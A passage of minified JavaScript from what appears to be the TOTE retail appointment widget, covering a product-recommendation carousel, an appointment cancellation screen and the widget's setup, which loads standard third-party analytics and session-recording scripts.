n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;let o=1;const r=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(o=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),t.slides.forEach((A=>A.classList.remove(r))),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(let A=0;A<o;A+=1)Hn(t.slidesEl,`[data-swiper-slide-index="${e.realIndex+A}"]`).forEach((A=>{A.classList.add(r)}));else for(let A=0;A<o;A+=1)t.slides[e.realIndex+A]&&t.slides[e.realIndex+A].classList.add(r);const i=e.params.thumbs.autoScrollOffset,a=i&&!t.params.loop;if(e.realIndex!==t.realIndex||a){const o=t.activeIndex;let r,s;if(t.params.loop){const A=t.slides.filter((A=>A.getAttribute("data-swiper-slide-index")===`${e.realIndex}`))[0];r=t.slides.indexOf(A),s=e.activeIndex>e.previousIndex?"next":"prev"}else r=e.realIndex,s=r>e.previousIndex?"next":"prev";a&&(r+="next"===s?i:-1*i),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,A?0:void 0))}}e.thumbs={swiper:null},n("beforeInit",(()=>{const{thumbs:A}=e.params;if(A&&A.swiper)if("string"==typeof A.swiper||A.swiper instanceof HTMLElement){const t=En(),n=()=>{const n="string"==typeof A.swiper?t.querySelector(A.swiper):A.swiper;if(n&&n.swiper)A.swiper=n.swiper,a(),s(!0);else if(n){const t=o=>{A.swiper=o.detail[0],n.removeEventListener("init",t),a(),s(!0),A.swiper.update(),e.update()};n.addEventListener("init",t)}return n},o=()=>{e.destroyed||n()||requestAnimationFrame(o)};requestAnimationFrame(o)}else a(),s(!0)})),n("slideChange update resize observerUpdate",(()=>{s()})),n("setTransition",((A,t)=>{const n=e.thumbs.swiper;n&&!n.destroyed&&n.setTransition(t)})),n("beforeDestroy",(()=>{const A=e.thumbs.swiper;A&&!A.destroyed&&r&&A.destroy()})),Object.assign(e.thumbs,{init:a,update:s})}Ro.displayName="SwiperSlide";var Wo=t(938),qo=(LA()(Wo.Z,{insert:"head",singleton:!1}),Wo.Z.locals,t(3022)),Xo=(LA()(qo.Z,{insert:"head",singleton:!1}),qo.Z.locals,t(5942));function Jo(A){return function(A){if(Array.isArray(A))return Ar(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||$o(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vo(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Ko(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Vo(r,n,o,i,a,"next",A)}function a(A){Vo(r,n,o,i,a,"throw",A)}i(void 0)}))}}function Zo(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||$o(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $o(A,e){if(A){if("string"==typeof A)return Ar(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ar(A,e):void 0}}function Ar(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}LA()(Xo.Z,{insert:"head",singleton:!1}),Xo.Z.locals;var er=nA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(e){var t,n=e.retailer,o=e.customer,r=e.recommendations,i=(0,f.qp)(TA),a=i.cart,s=i.setCart,l=i.getCart,c=(i.setEverHadCart,i.isEditingMode),u=(0,f.qp)(JA),d=(0,f.qp)(MA),p=(0,f.qp)(jA),m=Zo((0,f.eJ)((null==o||null===(t=o.appointment)||void 0===t?void 0:t.additional_info)||""),2),h=m[0],v=(m[1],Zo((0,f.eJ)(void 0),2)),w=v[0],b=v[1],y=Zo((0,f.eJ)(!0),2),x=y[0],C=y[1],_=Zo((0,f.eJ)(!1),2),E=_[0],k=_[1],O=Zo(g("_tote_selected_location",{}),2),I=O[0],D=(O[1],Zo((0,f.eJ)(""),2)),B=D[0],S=D[1],M=Zo((0,f.eJ)(null),2),j=M[0],T=M[1],H=(0,f.sO)(null),P=Zo((0,f.eJ)(!1),2),N=P[0],R=(P[1],Zo((0,f.eJ)(null),2)),Q=R[0],L=(R[1],Zo((0,f.eJ)(0),2)),F=L[0],z=L[1],Y=Zo((0,f.eJ)(r.recommendations[F]),2),U=Y[0],G=Y[1],W=Zo((0,f.eJ)(U.variants[0].id),2),q=W[0],X=W[1],J=Zo((0,f.eJ)(1),2),V=J[0],K=J[1],Z=Zo((0,f.eJ)(!1),2),$=Z[0],AA=Z[1];(0,f.d4)((function(){if(!I.shopify_location_id||!q)return k(!0),void AA(!1);var A=new AbortController,e=function(){var e=Ko(regeneratorRuntime.mark((function e(){var t,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,p.request({method:"POST",url:"/api/widget/inventory/".concat(I.shopify_location_id,"/").concat(q),data:{selected_variant_id:q},signal:A.signal});case 2:t=e.sent,n=t.data,AA(n.isInStock);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return e(),k(!0),function(){A.abort()}}),[q]),(0,f.d4)((function(){I&&"virtual"!==I&&I.location_id&&tA()}),[a,I]);var eA=sA(),tA=function(){var A=Ko(regeneratorRuntime.mark((function A(){var e,t,n,r,i;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if("virtual"!==I){A.next=2;break}return A.abrupt("return");case 2:return e={},t=d.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),a.filter((function(A){var e=null;return!(d.shouldIgnoreSpecificProductTypesInventoryCheck&&t.includes(A.productType)||(o.appointment&&o.appointment.cart&&o.appointment.shopifyOrderId&&(e=o.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=p.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id}})})),A.t0=$A(),A.t1=Object.keys(e),A.next=9,Promise.all(Object.values(e));case 9:for(i in A.t2=A.sent,n=(0,A.t0)(A.t1,A.t2),r=[],n)r.push({id:i,inventory:n[i].data.inventoryLevels});return b(r),A.abrupt("return",r);case 15:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),nA=function(){var A=Ko(regeneratorRuntime.mark((function A(){var e;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(!(r.total-r.recommendations.length<5)){A.next=2;break}return A.abrupt("return");case 2:e=a.map((function(A){return A.productId})),p.request({method:"POST",url:"/api/widget/recommend?offset=".concat(V),data:{productIds:e}}).then((function(A){eA({type:ge,total:A.data.total,recommendations:[].concat(Jo(r.recommendations),Jo(A.data.recommendations))}),K(V+1)})).catch((function(A){console.log(A)}));case 4:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),oA=function(){var A=Ko(regeneratorRuntime.mark((function A(e){return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:e.preventDefault(),C(!1),eA({type:me,cart:l(),additionalInfo:h,selectedLocationId:I.location_id,inventory:w}),u.setRoute("/appointment"),C(!0);case 5:case"end":return A.stop()}}),A)})));return function(e){return A.apply(this,arguments)}}();return(0,A.h)("div",{className:yn.complete,id:"tote-app-fitting-room"},(0,A.h)(He,{backArrowClickHandler:function(){u.setRoute("/cart")},headerText:"Complete the Fit!"}),(0,A.h)("div",{className:"".concat(yn.swiperContainer," swiper-container")},(0,A.h)(No,{onActiveIndexChange:function(A){var e=A.activeIndex;z(e),G(r.recommendations[e]),X(r.recommendations[e].variants[0].id)},a11y:!0,keyboard:!0,spaceBetween:10,navigation:!0,thumbs:{swiper:Q},modules:[Fo,Go,Uo,Yo,Qo],className:"".concat(yn.swiper," swiper"),onSlideChange:function(){for(var A=arguments.length,e=new Array(A),t=0;t<A;t++)e[t]=arguments[t];return console.log(e)},onReachEnd:function(){nA()}},r.recommendations.map((function(e){return(0,A.h)(Ro,{className:"".concat(yn.sliderSlide," swiper-slide"),key:e.id},e.image&&(0,A.h)("img",{src:e.image.src}))})))),(0,A.h)("h5",{className:"".concat(yn.productTitle," ").concat("")},U.title," | $",U.variants[0].price," ",""),(0,A.h)("select",{value:q,onChange:function(A){return X(A.target.value)},className:"".concat(we.formControl," ").concat(yn.variantSelect)},U.variants.map((function(e){return(0,A.h)("option",{key:e.id,value:e.id,className:yn.variant},e.title)}))),E?$?(0,A.h)(Le,{buttonRef:H,className:yn.addToCartButton,onClick:function(){var A=U.variants.find((function(A){return A.id==q})),e={name:"addToCart",productId:U.id,productTitle:U.title,productVariant:{id:q,price:A.price,name:"".concat(U.title," - ").concat(A.title),public_title:A.title,sku:A.sku},productType:U.product_type,productImage:U.image.src,id:EA()};s((function(){var A=l();return A.filter((function(A){return A.productTitle===e.productTitle&&A.productVariant.public_title===e.productVariant.public_title})).length?freshpaint.track("Attempt to Add Duplicate Item to Cart from Recommendations",e):(freshpaint.track("Add Item to Cart from Recommendations",e),A.push(e)),Jo(A)})),S("Item Added"),T({left:H.current.offsetLeft,top:H.current.offsetTop-10,right:H.current.offsetRight+H.current.offsetWidth,bottom:H.current.offsetTop+H.current.offsetHeight+10}),timeout=setTimeout((function(){T(null),S("")}),3e3)}},"Add to Fitting Room"):(0,A.h)("div",{className:yn.cartItemOutOfStockTag},"Item not available to ",n.widgetTextContent.verb," ","at"," ",d.customerAddressMode?"home":"selected store"):null,(0,A.h)(Le,{className:yn.mainButton,onClick:oA,disabled:!x},c?"Update":"Next"),null!==j&&(0,A.h)(Xe,{isBottomPosition:N,targetRect:j},B))})),tr=t(3266),nr=(LA()(tr.Z,{insert:"head",singleton:!1}),tr.Z.locals||{});function or(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function rr(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return ir(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ir(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ir(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var ar=function(e){var t=e.goBack,n=e.handleSubmit,o=e.submitEnabled,r=e.retailerName;return(0,A.h)(A.HY,null,(0,A.h)(He,{backArrowClickHandler:t,className:nr.arrowBack}),(0,A.h)("p",{className:"".concat(nr.cancelMessageHeader," ").concat(nr.marginAuto)},"Are you sure you want to cancel your appointment at"," ",r,"?"),(0,A.h)(Le,{className:nr.mainButton,onClick:n,disabled:!o},"CANCEL APPOINTMENT"))},sr=function(e){var t=e.retailerName;return(0,A.h)(A.HY,null,(0,A.h)(He,{closeOnly:!0}),(0,A.h)("div",{className:nr.marginAuto},(0,A.h)("p",{className:nr.cancelMessageHeader},"We’re sad to see you go."),(0,A.h)("p",{className:nr.cancelMessage},"Your appointment at ",t," has been cancelled.")))},lr=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t=e.retailer,n=e.customer,o=(0,f.qp)(TA),r=(o.cart,o.setCart),i=(o.getCart,o.setEverHadCart),a=o.setIsEditingMode,s=(0,f.qp)(jA),l=(0,f.qp)(JA),c=sA(),u=rr(g("_tote_selected_location",{}),2),d=(u[0],u[1]),p=rr((0,f.eJ)(!0),2),m=p[0],h=p[1],v=rr((0,f.eJ)(!1),2),w=v[0],b=v[1],y=function(){var A,e=(A=regeneratorRuntime.mark((function A(e){var o;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),h(!1),A.prev=2,!n.appointment.employee_token){A.next=10;break}return o=n.customer_id||n.appointment.customer_id,console.log(n),A.next=8,s.request({method:"DELETE",url:"api/webapp/".concat(t.widget_token,"/").concat(n.appointment.employee_token,"/customers/").concat(o,"/appointments/").concat(n.appointment.appointment_id),data:{}});case 8:A.next=12;break;case 10:return A.next=12,s.request({method:"POST",url:"/api/appointments/cancel",data:{appointment_id:n.appointment.appointment_id}});case 12:c({type:pe,data:{appointment:null}}),b(!0),a(!1),A.next=20;break;case 17:A.prev=17,A.t0=A.catch(2),console.error(A.t0);case 20:r([]),i(!1),d({}),h(!0);case 24:case"end":return A.stop()}}),A,null,[[2,17]])})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){or(r,n,o,i,a,"next",A)}function a(A){or(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A){return e.apply(this,arguments)}}();return(0,A.h)(A.HY,null,(0,A.h)("div",{className:nr.cancellation,id:w?"tote-app-appointment-cancelled":"tote-app-appointment-cancelation"},w?(0,A.h)(sr,{retailerName:t.name}):(0,A.h)(ar,{goBack:function(){return l.setRoute("/confirmation")},handleSubmit:y,submitEnabled:m,retailerName:t.name})))})),cr=(t(6755),t(2354));function ur(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function dr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?ur(Object(t),!0).forEach((function(e){pr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):ur(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function pr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function fr(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var mr=window.location.href,gr=function(A){var e=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return fr(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?fr(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)(dr({},window.location)),2),t=e[0],n=e[1];return(0,f.d4)((function(){if(A.spaMode){var e=function(){setTimeout((function(){requestAnimationFrame((function(){mr!==window.location.href&&n(dr({},window.location)),mr=window.location.href}))}),500)};return window.addEventListener("click",e),function(){window.removeEventListener("click",e)}}}),[]),t},hr=t(9097),vr=(LA()(hr.Z,{insert:"head",singleton:!1}),hr.Z.locals||{}),wr=function(){var e=(0,f.qp)(MA),t=(0,f.qp)(JA),n=function(){t.setRoute("/education"),freshpaint.track("Learn More Click")};return(0,A.h)("div",{className:vr.container},"/education"!==t.route&&"webapp"!==e.mode&&(0,A.h)("span",{className:"".concat(vr.info," ").concat(vr.flexWrapper),onClick:n,tabIndex:0,role:"button","aria-label":"Learn more about TOTE",onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),n())}},(0,A.h)("span",{className:vr.infoIcon}),"learn more"),(0,A.h)("span",{className:"".concat(vr.info," ").concat(vr.last)},(0,A.h)("a",{href:"https://bookwithtote.com/",target:"_blank"},"powered by TOTE")))};function br(){return br=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},br.apply(this,arguments)}function yr(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function xr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?yr(Object(t),!0).forEach((function(e){Cr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):yr(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Cr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function _r(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Er(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){_r(r,n,o,i,a,"next",A)}function a(A){_r(r,n,o,i,a,"throw",A)}i(void 0)}))}}function kr(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Or(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Or(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Or(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Ir=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t,n,o,r=e.customer,i=e.retailer;console.log("custom_build");var a,s,l=(0,f.qp)(jA),c=(0,f.qp)(MA),u=(0,f.qp)(TA),d=u.cart,p=u.everHadCart,m=(u.setCart,u.widgetOpen),h=u.setWidgetOpen,v=u.isWidgetHidden,w=u.isWidgetVisible,b=u.indicateItemAdd,y=u.setIndicateItemAdd,x=u.mainButtonRef,C=u.messageWidth,_=u.setIsEditingMode,E=kr((0,f.eJ)(!1),2),k=E[0],O=E[1],I=kr((0,f.eJ)(!1),2),D=I[0],B=I[1],S=kr((0,f.eJ)(null),2),M=S[0],j=S[1],T=kr((0,f.eJ)("/"),1)[0],H=window.localStorage.getItem("_tote_has_seen_education")||!1,P=sA(),N=(0,f.sO)(null),R=gr(c),Q=c.onlyOnSpecificPages,L=Ee(c.allowedPages),F=c.isHiddenOnSpecificPages,z=Ee(c.disallowedPages),Y=kr((0,f.eJ)(""),2),U=Y[0],G=Y[1],W=kr((0,f.eJ)({}),2),q=W[0],X=W[1],J=((0,f.sO)(null),kr((0,f.eJ)(!1),2)),V=J[0],K=J[1],Z=(a="tote-id-".concat(c.token),(s=document.cookie.split("; ").find((function(A){return A.startsWith(a)})))?s.split("=")[1]:null),$=kr((0,f.eJ)(!1),2),AA=$[0],eA=$[1];(0,f.d4)((function(){AA||(function(A,e){if(!e.__SV){var t,n,o=window;try{var r,i,a,s=o.location,l=s.hash;r=function(A,e){return(i=A.match(RegExp(e+"=([^&]*)")))?i[1]:null},l&&r(l,"fpState")&&"fpeditor"===(a=JSON.parse(decodeURIComponent(r(l,"fpState")))).action&&(o.sessionStorage.setItem("_fpcehash",l),history.replaceState(a.desiredHash||"",A.title,s.pathname+s.search))}catch(A){}window.freshpaint=e,e._i=[],e.init=function(A,o,r){function i(A,e){var t=e.split(".");2==t.length&&(A=A[t[0]],e=t[1]),A[e]=function(){A.push([e].concat(Array.prototype.slice.call(arguments,0)))}}var a=e;for(void 0!==r?a=e[r]=[]:r="freshpaint",a.people=a.people||[],a.toString=function(A){var e="freshpaint";return"freshpaint"!==r&&(e+="."+r),A||(e+=" (stub)"),e},a.people.toString=function(){return a.toString(1)+".people (stub)"},t="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove people group page alias ready addEventProperties addInitialEventProperties removeEventProperty addPageviewProperties".split(" "),n=0;n<t.length;n++)i(a,t[n]);var s="set set_once union unset remove delete".split(" ");a.get_group=function(){function A(A){e[A]=function(){call2_args=arguments,call2=[A].concat(Array.prototype.slice.call(call2_args,0)),a.push([t,call2])}}for(var e={},t=["get_group"].concat(Array.prototype.slice.call(arguments,0)),n=0;n<s.length;n++)A(s[n]);return e},e._i.push([A,o,r])},e.__SV=1.4,(o=A.createElement("script")).type="text/javascript",o.async=!0,o.src="undefined"!=typeof FRESHPAINT_CUSTOM_LIB_URL?FRESHPAINT_CUSTOM_LIB_URL:"//perfalytics.com/static/js/freshpaint.js",(r=A.getElementsByTagName("script")[0])?r.parentNode.insertBefore(o,r):A.head.appendChild(o)}}(document,window.freshpaint||[]),freshpaint.init(c.freshpaint,{autotrack:!1}),freshpaint.page(),eA(!0))}),[]);var tA=kr(g("tote-id-".concat(c.token||c.shopifyId),JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId)))),2),nA=tA[0],oA=tA[1],rA=c.geofencing,iA=kr((0,f.eJ)(!1),2),aA=iA[0],lA=iA[1],cA=kr((0,f.eJ)(!1),2),uA=cA[0],dA=cA[1],pA=kr(g("_tote_cache_key",null),2),fA=(pA[0],pA[1]),mA=kr(g("_tote_selected_location",{}),2),gA=(mA[0],mA[1],!rA||aA&&uA),hA=!!F&&ke(R.pathname,z);(0,f.d4)((function(){var A=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n,o,r;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("_tote_cache_key"))||null,A.next=3,l.request({method:"POST",url:"/api/widget/check",data:{cacheKey:e}});case 3:t=A.sent,n=t.data,o=n.cacheKey,r=n.isWithingRangeOfLocation,dA(r),lA(!0),fA(o);case 8:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();rA&&A()}),[]),(0,f.d4)((function(){!nA&&Z&&oA(Z)}),[m]);var vA=d.length,wA=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n,o,r,i,a,s,u;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.prev=0,r=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=4,l.request({method:"POST",url:"/api/widget/ping",data:{customer_id:r}});case 4:i=A.sent,a=null,null!==(e=i.data)&&void 0!==e&&null!==(t=e.appointment)&&void 0!==t&&t.cart&&(a=JSON.parse(i.data.appointment.cart)),null!==(n=i.data)&&void 0!==n&&null!==(o=n.appointment)&&void 0!==o&&o.cart&&(i.data.appointment.cart=a),r&&i.data.customer&&P({type:pe,data:xr(xr({},null===(s=i.data)||void 0===s?void 0:s.customer),{},{appointment:null===(u=i.data)||void 0===u?void 0:u.appointment})}),i.data.appointment||_(!1),P({type:de,data:xr(xr({},i.data),{},{customer:void 0,appointment:void 0})}),G(i.data.retailer_widget_image),B(!0),A.next=19;break;case 15:A.prev=15,A.t0=A.catch(0),console.error(A.t0),j("Failed to load. Please try again later.");case 19:case"end":return A.stop()}}),A,null,[[0,15]])})));return function(){return A.apply(this,arguments)}}();(0,f.d4)((function(){wA()}),[]),(0,f.d4)((function(){if(m){if(wA(),!k){function A(){dataLayer.push(arguments)}window.tote_heap=window.tote_heap||[],tote_heap.load=function(A,e){window.tote_heap.appid=A,window.tote_heap.config=e=e||{};var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.heapanalytics.com/js/heap-"+A+".js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);for(var o=function(A){return function(){tote_heap.push([A].concat(Array.prototype.slice.call(arguments,0)))}},r=["addEventProperties","addUserProperties","clearEventProperties","identify","resetIdentity","removeEventProperty","setEventProperties","track","unsetEventProperty"],i=0;i<r.length;i++)tote_heap[r[i]]=o(r[i])},tote_heap.load("634662970"),window.dataLayer=window.dataLayer||[],A("js",new Date),A("config","G-DR83LJ0ZMT"),window._fs_debug=!1,window._fs_host="fullstory.com",window._fs_script="edge.fullstory.com/s/fs.js",window._fs_org="10QVJZ",window._fs_namespace="tote_FS",function(A,e,t,n,o,r,i,a){t in A?A.console&&A.console.log&&A.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):(i=A[t]=function(A,e,t){i.q?i.q.push([A,e,t]):i._api(A,e,t)},i.q=[],(r=e.createElement(n)).async=1,r.crossOrigin="anonymous",r.src="https://"+_fs_script,(a=e.getElementsByTagName(n)[0]).parentNode.insertBefore(r,a),i.identify=function(A,e,t){i(o,{uid:A},t),e&&i(o,e,t)},i.setUserVars=function(A,e){i(o,A,e)},i.event=function(A,e,t){i("event",{n:A,p:e},t)},i.anonymize=function(){i.identify(!1)},i.shutdown=function(){i("rec",!1)},i.restart=function(){i("rec",!0)},i.log=function(A,e){i("log",[A,e])},i.consent=function(A){i("consent",!arguments.length||A)},i.identifyAccount=function(A,e){r="account",(e=e||{}).acctId=A,i(r,e)},i.clearUserCookie=function(){},i.setVars=function(A,e){i("setVars",[A,e])},i._w={},a="XMLHttpRequest",i._w[a]=A[a],a="fetch",i._w[a]=A[a],A[a]&&(A[a]=function(){return i._w[a].apply(this,arguments)}),i._v="1.3.0")}(window,document,window._fs_namespace,"script","user"),O(!0)}}else B(!1),j(null)}),[m]),(0,f.d4)((function(){var A=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=3,l.request({method:"POST",url:"/api/widget/text-content",data:{customer_id:e}});case 3:t=A.sent,n=t.data,X(n);case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();A()}),[]),(0,f.d4)((function(){var A=function(){var A=Er(regeneratorRuntime.mark((function A(){var e,t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e=JSON.parse(localStorage.getItem("tote-id-".concat(c.token||c.shopifyId))),A.next=3,l.request({method:"POST",url:"/api/widget/check-subscription",data:{customer_id:e}});case 3:t=A.sent,n=t.data,K(n.hasValidSubscription);case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();A()}),[]),(0,f.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&(!ke(R.pathname,L)&&Q||ke(R.pathname,z)&&F&&A)&&A.style&&(A.style.display="none")}),[]),(0,f.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&ke(R.pathname,z)&&F&&A&&A.style&&(A.style.display="none")}),[]),(0,f.d4)((function(){var A=document.getElementById("tote-try-in-store-button");A&&A.style&&(!ke(R.pathname,L)&&Q||ke(R.pathname,z)&&F&&A)&&A.style&&(A.style.display="none")}),[]);var bA=c.fontFamily,yA="None"!==c.fontSecondary?c.fontSecondary:c.fontFamily,xA=function(A){h(A),setTimeout((function(){if(A){var e=document.getElementById("tote-app");e&&e.focus()}else x.current&&x.current.focus()}),100)};return(0,A.h)(A.HY,null,(Q?ke(R.pathname,L):!Q)&&!v&&gA&&V&&w&&!hA&&(0,A.h)("div",{className:RA(zA.root,(t={},Cr(t,zA.rootLeftPos,"bottom-left"===c.position),Cr(t,zA.isWebapp,"webapp"===c.mode),t)),id:"tote-app",tabIndex:-1,role:"dialog","aria-label":"Tote 